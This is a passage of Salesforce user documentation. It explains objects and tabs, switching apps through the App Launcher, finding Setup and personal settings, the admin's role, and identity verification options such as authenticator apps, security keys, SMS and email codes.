Available in all editions

## <span id="page-42-0"></span>Understanding How Salesforce Organizes Your Information

Salesforce groups your data into logical categories called objects. An object is a collection of fields named for the kind of information those fields capture. Commonly-used Salesforce objects include Contacts, Accounts, Cases, and Reports. For example, the Contacts object contains fields with information describing the people you do business with, such as their first names, last names, phone numbers, business titles, and the companies they work for.

There are two types of Salesforce objects.

- **•** Standard objects are included with the Salesforce license your company purchases. These are the most commonly-used objects.
- **•** Custom objects are created to meet your company's business needs.

Your organization's administrator can customize standard objects or create custom objects to support the type of work your company does or the industry you're in. For example, your organization may choose to create a custom object called "Bugs" to track their known product issues, or rename the standard object "Accounts" to "Clients" because this is how your organization refers to your customers.

In the Salesforce interface, you generally work with objects from their tabs. For example, the Opportunity object has an Opportunities tab. If you learn about an object from the Salesforce documentation but can't find it in the user interface, contact your administrator to find out whether the object is available to you. If your edition features objects and related tabs that you can't find documentation for, it may be because the object is custom. Contact your administrator to learn how to use it.

<span id="page-42-1"></span>SEE ALSO:

[Navigating Object Home Pages in Salesforce Classic](#page-42-1)

## Navigating Object Home Pages in Salesforce Classic

In Salesforce Classic, commonly-used objects are found by clicking on their tabs, which appear at the top of your screen. Other Salesforce features, such as Home and Chatter, also have tabs.



To work with your data, click an object's tab. For instance, to access account information for the customers you work with, click the Accounts tab. Here you find:

- **1.** The name of the object and type of data you are viewing. In this case, Accounts.
- **2.** List View options. A list view narrows your accounts to a specific set (for example, you can choose to view All Accounts or just Recently Viewed Accounts).
- **3.** A list of recently-accessed records. Here, Recent Accounts. This list is visible for every standard and custom object and can't be customized.
- **4.** Links to other features you may want to use next.



## <span id="page-43-0"></span>Open a Different App

Not finding the feature you want to use? Maybe it's in another app. To use features available in a different Salesforce app than the one you have open, you must open the other app. The app might be another Salesforce app, such as the Marketing app or the Call Center app. The app might be a custom app that your Salesforce admin created specifically for your org. Or it might be a connected app that your Salesforce admin installed to help you get your work done. These third-party apps can include such apps as Gmail, Google Drive, and Windows 365.

Because your admin connects the third-party apps to your Salesforce org, Salesforce calls them connected apps. If your Salesforce admin has added connected apps to your org, they appear in the App Launcher.

The apps that you see in the App Launcher depend on what your Salesforce admin authorizes for you.

### [Open a Different App in Salesforce Classic](#page-44-0)

It's easy to navigate between Salesforce apps, such as the Sales app and the Marketing app. Check out the drop-down menu to see all the apps available to you, and select the one you want.

### [Open a Different App in Lightning Experience](#page-45-0)

Use the App Launcher to navigate between your apps. You can easily switch between apps and access other Salesforce items and features.

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

## <span id="page-44-0"></span>Open a Different App in Salesforce Classic

It's easy to navigate between Salesforce apps, such as the Sales app and the Marketing app. Check out the drop-down menu to see all the apps available to you, and select the one you want.



Note: These steps work in Salesforce Classic. If you see the App Launcher icon  $(\cdot\cdot\cdot\cdot)$  on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

You can have one app open at a time, and the app you have open opens the next time you log in to Salesforce. If your org contains connected apps—third-party apps, such as Gmail, Google Drive, and Windows 365—they appear in the App Launcher.

To open a Salesforce app, in the upper-right corner of any Salesforce page, select the app from the drop-down app menu. To open a connected app, select App Launcher from the drop-down app menu.



Then in the App Launcher, click the tile for the connected app that you want.



If you can't find the app you want, you might not have access to it. Ask your Salesforce admin for assistance.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To use an app:

**•** Access to that app as specified in your user profile or permission set.

## <span id="page-45-0"></span>Open a Different App in Lightning Experience

Use the App Launcher to navigate between your apps. You can easily switch between apps and access other Salesforce items and features.



Note: These steps work in Lightning Experience. If you see the App Launcher icon ( $\ldots$ ) on the left side of the navigation bar at the top of your screen, you're in Lightning Experience. If not, you're in Salesforce Classic.

To open the App Launcher, on the left side of the navigation bar, click  $\cdots$ 

The App Launcher displays all your available Salesforce apps and items that don't appear on the navigation bar. In contrast, the navigation bar displays all the items contained in the app that you're currently using.



EDITIONS

Available in: Lightning Experience

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To use an app:

**•** Access to that app as specified in your user profile or permission sets.

The App Launcher displays standard Salesforce apps, custom apps, and the connected apps that your Salesforce admin has installed for your convenience. Connected apps are third-party apps, such as Gmail, Google Drive, and Windows365.



When you open a connected app, it opens in a new tab. Be sure to set your popup blocker to allow popups. Otherwise, your connected app doesn't launch.

Use the Find an app or item box at the top of App Launcher to look for apps or items by name. For example, start typing the name of the app, such as "Service," and all apps and items containing the string appear as you type.



Drag an app tile from one position to another to sort them by the apps that you use most.



Don't see what you want? Ask your Salesforce admin if more apps are available.

<span id="page-46-0"></span>

## Find Setup

How you find Setup depends on which Salesforce experience you're using and on your organization's user interface settings.

Salesforce includes many options for setting up, maintaining, and customizing your organization. Some organizations also have options for building, packaging, and distributing their own apps. These options are all available from Setup. If you're a Salesforce administrator or developer, you use the Setup page frequently. Your organization's user interface settings determine how everyone in your organization accesses this menu.

**1.** Look at the top of any Salesforce page.

- **•** If you're using Lightning Experience, click , then select **Setup Home**.
- **•** If you're using Salesforce Classic and you see **Setup** in the user interface header, click it.
- **•** If you're using Salesforce Classic and you don't see **Setup** in the header, click your name, then select **Setup**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

**2.** Enter the name of the Setup page, record, or object that you want in the Quick Find box, then select the appropriate page from the menu.

Tip: Type the first few characters of a page's name in the Quick Find box. As you type, pages that match your search terms appear in the menu. For example, to find the Language Settings page, type *lang* in the Quick Find box, then select **Language Settings**.

SEE ALSO:

<span id="page-47-0"></span>[Find Your Personal Settings in Salesforce Classic](#page-48-0)

## Set Up Your Chatter Profile

Your Chatter profile communicates who you are to your coworkers and any customers you communicate with. It features your photo and basic information like your professional title and contact details.

Set up your Chatter profile soon after you begin using Salesforce, and update it often.

Note: If your organization doesn't use Chatter, you can stil[l add and edit personal information](#page-57-0).

- **1.** Click the **Chatter** tab and find the placeholder profile image on the left side of the page. Click *Your Name* next to the placeholder image.
- **2.** To update your profile photo, hover over the placeholder image and click **Add Photo**.

**Tip:** Use a photo of you and not a group of people or a pet. Chatter is a business tool, so choose a photo you don't mind showing to your boss and CEO.



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

**3.** To update your contact information, click  $\bullet$  under your profile photo. In the **Edit Profile** box, complete the fields on the Contact tab and the About tab.

Tip: Complete your profile with details about the department you work in, your past experience, or projects you are currently working on.

**4.** Click **Save All**.

<span id="page-47-1"></span>SEE ALSO:

[Edit Your Personal Information](#page-57-0)

## Personalize Your Salesforce Experience

Salesforce includes personal settings options to help you personalize your experience. Depending on which experience of Salesforce you have enabled, these settings are located in different parts of the application.

### [Access Your Personal Settings in Lightning Experience](#page-48-1)

If you use Lightning Experience, your personal settings are located either in Personal Setup or My Settings.

[Find Your Personal Settings in Salesforce Classic](#page-48-0)

If you use Salesforce Classic, your personal settings are located either in Personal Setup or My Settings.

## <span id="page-48-1"></span>Access Your Personal Settings in Lightning Experience

If you use Lightning Experience, your personal settings are located either in Personal Setup or My Settings.

- **1.** At the top of any Salesforce page, click your image.
- **2.** Click **Settings**.
- **3.** On the left side of the page, click a menu item to display its submenu, then click the item you want.
	- Tip: To quickly find a page, type the first few characters of its name in the **Quick Find** box. As you type, pages that match your search terms appear in the menu. For example, to find the Personal Information page, type *pers* in the **Quick Find** box.

Note: If you receive an error message regarding insufficient privileges when trying to access your personal settings, ask your Salesforce admin to enable the Improved Setup User Interface option. If you're an admin, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**. Select **Improved Setup User Interface**, and click **Save**.

## <span id="page-48-0"></span>Find Your Personal Settings in Salesforce Classic

If you use Salesforce Classic, your personal settings are located either in Personal Setup or My Settings.

**1.** At the top of any Salesforce page, click the down arrow next to your name.

Depending on your organization's user interface settings, you should see either **Setup** or **My Settings** in the menu.

- **2.** From the menu under your name, click **Setup** or **My Settings**.
- **3.** Do one of the following:
	- **•** If you clicked **Setup**, look on the left side of the page and click a menu item to display its sub-menu, then click the item you want.



**•** If you clicked **My Settings**, look on the left side of the page and click a menu item under My Settings to display its sub-menu, then click the item you want.

**EDITIONS** 

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**.

EDITIONS

Available in: Lightning Experience



Tip: To quickly find a page, type the first few characters of its name in the **Quick Find** box. As you type, pages that match your search terms appear in the menu. For example, to find the Personal Information page, type *pers* in the **Quick Find** box.

### <span id="page-49-0"></span>SEE ALSO: [Find Setup](#page-46-0)

## Get to Know Your Salesforce Admin

Your Salesforce administrator—or "admin" as you may choose to call them— is a Salesforce user with system administration duties and other super powers. Admins are responsible for setting up Salesforce for their organizations and making sure it runs smoothly. Admins have a special profile, which lets them add users and specify what they can see and do in Salesforce. Admins can make everyone more productive by creating custom Salesforce objects, workflows, validation rules, reports, and more. Admins are planners, problem-solvers, and heroes.

All Salesforce organizations have at least one administrator, but larger ones may have more. Your administrator's role can be as simple or as complex as your company's size and structure. In smaller organizations, the admin might be someone who also uses Salesforce the way other users do: to sell products or provide customer service, for example. Many hats, one big brain.

Salesforce offers lots of features and items (such as those detailed in the Learn Salesforce Basics quide) that you can set up and configure yourself. It's quite satisfying! For some things, though, you should partner with your trusty admin. They'll help you get the best of what Salesforce has to offer and make sure you have a successful and productive experience.

Here are a few examples of the kinds of things your admin can help you with or do for you.

- **•** Find or use an object, field, or feature you heard about during training.
- **•** Create a custom workflow to find out when a case is closed.
- **•** Create a custom approval process to sign off on employee expenses.
- **•** Create a custom report for your sales region.
- **•** Give you a user permission that's not granted as part of your user profile.
- **•** Answer questions about your own or others' access to records.
- **•** Address those cursed error messages that ask you to contact your administrator for help or more information.

How you contact your administrator, and when and why, depends on your company's internal business policies and practices. Need to find out exactly what those are? Ask your administrator!

#### SEE ALSO:

[Why Can't I See Some Features?](#page-50-0) [Grant Login Access](#page-87-0)

## <span id="page-50-0"></span>Why Can't I See Some Features?

Because Salesforce is highly customizable, you might not have access to all of the product features.

You might learn about new Salesforce features in our help documentation and training videos. However, sometimes you'll find you can't access these through your interface. This might happen for several reasons.

- You may need to adjust your custom page views or install external apps to enable the feature.
- **•** Your permissions and access settings for some features are limited.
- **•** Your company customized Salesforce so that some standard objects and fields have different names, or created their own custom objects and fields.
- **•** The feature you're looking for isn't offered in the Salesforce edition or the Salesforce experience that your company uses.

### <span id="page-50-1"></span>SEE ALSO:

[Get to Know Your Salesforce Admin](#page-49-0)

## Tips for New Users

Learn the tips you need to be a fast, productive Salesforce user on day one.

New users should keep these tips in mind:

**•** When you click on an object to find your data, you won't see a full list of your existing records—Salesforce keeps those tucked out of view until you manually recall them, in case you want to choose a subset of the full list. Choose an option within View, and click **Go!**



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: All editions

### **EDITIONS**

Available in: Salesforce Classic

Available in: All Editions

**•** Related lists are links featured at the bottom of object pages. Related lists provide quick access to other related objects that you might want to visit next. This feature adds a lot of value, because it gives you fast access to information you likely need next. It means less navigation and can speed up your workflow. In the Accounts object, your related lists might look like this:



Salesforce delivers the application with some standard related lists, but administrators can also customize some related list items.

- **•** If you read or hear about a feature that you don't see in your own interface, don't worry. Your administrator can customize it to meet your organization's needs. If your administrator hasn't enabled help for the customization, contact them.
- **•** Our help and training materials might mention a feature that your company hasn't enabled, or that your permissions profile doesn't allow you to see. If you believe this feature should be in your interface, or might help you in your job, contact the Salesforce administrator at your company. Not sure who that is? Reach out to the person at your company who introduced you to Salesforce.
- **•** Save your work! It's easy to spend a lot of time updating the fields in a record and then to navigate away from that screen without saving. Make a habit of seeking out the save button before clicking away through another page element.

SEE ALSO:

[Why Can't I See Some Features?](#page-50-0) [Get to Know Your Salesforce Admin](#page-49-0)

# Get Set Up For the Way You Work

Use your setup options to personalize your Salesforce experience. Set your display the way you like it, protect your information, and let others know you're here.

### [Verify Your Identity](#page-52-0)

Easily verify your identity when logging in from outside a trusted IP range. Verifying your identity helps prevent unauthorized access to your Salesforce account.

#### [Edit Your Personal Information](#page-57-0)

#### [Change Your Password](#page-57-1)

After you log in, you can change your password for better security. If you lost your password, click the **Forgot Your Password** link on the login page to reset your password via email.

#### [Change Your Security Question](#page-58-0)

If you forget your password and need to reset it, you're sometimes required to verify your identity by answering a security question that you previously chose. You can change the security question and answer on the Change My Password page in your personal settings.

### EDITIONS

Available in: Salesforce Classic

Available in: All Editions.

### [Edit Your Language and Locale Settings](#page-58-1)

#### [Edit Your Email Settings](#page-58-2)

Edit outgoing email settings to specify the name that appears as well as an optional signature. You can also specify a return address, and opt to automatically send BCC emails to yourself at the return address.

#### [Set Record Type Preferences](#page-59-0)

Set an option to automatically insert your default record type when creating new records. Using this setting, you can bypass the page prompting you to select a record type. If you have several different record types available to you, you may prefer to be prompted to select a record type every time you create a new record.

### [Update Your Contact Information](#page-59-1)

Update your contact information at any time on your profile page. Your contact information is visible to everybody in your company.

#### [Add Tabs for Frequently Used Items](#page-63-0)

The Salesforce Classic user interface is composed of tabs that serve as starting points for viewing, adding, and editing information for an object. Different apps can have different sets of tabs. Add tabs for items you use frequently in any app.

### [Customize Your Display](#page-63-1)

You can customize your Salesforce display through your personal settings.

#### [Available Salesforce Tabs](#page-64-0)

[Accessibility Standards](#page-65-0)

Learn about the standards Salesforce follows to design applications with accessibility in mind.

### [View and Display FAQ](#page-70-0)

### [Salesforce Pages](#page-76-0)

Salesforce apps are made up of tabs and pages. Standard objects such as Accounts, Contacts, and Leads, and other features such as Chatter typically have tabs, and from a tab, you navigate through pages to interact with the features you're using. For example, if you want to create an account record, you'll click the Accounts Tab, and land on the Accounts Home page.

### [The Home Tab](#page-81-0)

From the Home tab, you can create a Chatter post , view dashboard snapshots, view your tasks and calendar, and search the feed

### $(Q_1)$

### <span id="page-52-0"></span>[Troubleshoot Login Issues](#page-85-0)

Can't log in? Forgot your username or password, or you're locked out from too many login attempts? To resolve login problems, try these solutions.

## Verify Your Identity

Easily verify your identity when logging in from outside a trusted IP range. Verifying your identity helps prevent unauthorized access to your Salesforce account.

When you log in to Salesforce from a browser or application that we don't recognize, and your IP address is outside a trusted IP range, you're prompted to verify your identity.

Salesforce asks you to verify your identity using one of the following verification methods.

### **Salesforce Authenticator Mobile App**

If you connected the Salesforce Authenticator app (version 2 or later) to your account, use the app to verify your Salesforce account activity. Salesforce sends a push notification to your mobile device. When you get the notification, open the app, verify the activity details, and tap **Approve** on your mobile device.

### **EDITIONS**

Available in: Both Salesforce Classic and Lightning Experience

### **U2F Security Key**

If you registered a U2F security key that is associated with your account, use the security key to verify your Salesforce account activity. Salesforce prompts you to insert the security key into your computer's USB port.

### **One-Time Password Generator App**

If you connected an authenticator app (like Salesforce Authenticator or Google Authenticator) to your account, use the mobile app to generate a verification code. This type of code is sometimes called a "time-based one-time password." The code value changes periodically.

#### **SMS Text Message**

If you have a verified mobile number associated with your account, you receive a verification code in a text message sent to your phone. If you don't have a verified mobile number, you're prompted to register one when you log in to Salesforce. Registering your mobile phone number verifies it and enables this method when you're challenged in the future. If your mobile number changes, contact your Salesforce admin.

#### **Email**

Salesforce sends a verification code in an email to the address associated with your account. The code expires after 24 hours.

The identity verification page includes a "Don't ask again" option, which is selected by default. If you leave the option selected and click **Verify**, Salesforce doesn't ask you to verify your identity again when you log in from the same browser or application. Exceptions are if you manually clear browser cookies, set your browser to delete cookies, or browse in private or incognito mode. In these cases, you're prompted to verify your identity every time you log in to Salesforce from an IP address that's not defined as trusted for your org.



Note: When you log in from a public or shared device, deselect **Don't ask again**. Deselecting this option ensures that subsequent users have to verify their identity when they log in from that device.

### [Connect Salesforce Authenticator \(Version 2 or Later\) to Your Account for Identity Verification](#page-54-0)

You can connect version 2 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the app to verify your account activity. If you're required to use two-factor authentication before you have the app connected, you're prompted to connect it the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

### [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0)

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. Use a verification code generated by the app, sometimes called a "time-based one-time password," whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected apps, or access reports or dashboards, use a code from the app. If you're required to use two-factor authentication before you have an app connected, you're prompted to connect one the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

### [Verify Your Identity with a Temporary Code](#page-56-0)

When you can't access the device you usually use for two-factor authentication, ask your Salesforce admin to give you a temporary identity verification code. The code is valid for 1 to 24 hours. Your admin sets the expiration time, but you can expire the code early if you no longer need it.

## <span id="page-54-0"></span>Connect Salesforce Authenticator (Version 2 or Later) to Your Account for Identity Verification

You can connect version 2 or later of the Salesforce Authenticator mobile app to your account. Use the app whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in or access reports or dashboards, use the app to verify your account activity. If you're required to use two-factor authentication before you have the app connected, you're prompted to connect it the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

The Salesforce Authenticator (version 2 or later) app on your mobile device is the second "factor" of authentication. Using the app adds an extra level of security to your account. Once you connect the app, you get a notification on your mobile device whenever you do something that requires identity verification. When you get the notification, open the app on your mobile device, check the activity details, and respond on your mobile device to verify. If you get a notification about activity EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

you don't recognize, use the app to block the activity. You can flag the blocked activity for your Salesforce admin. The app also provides a verification code you can use as an alternate method of identity verification.

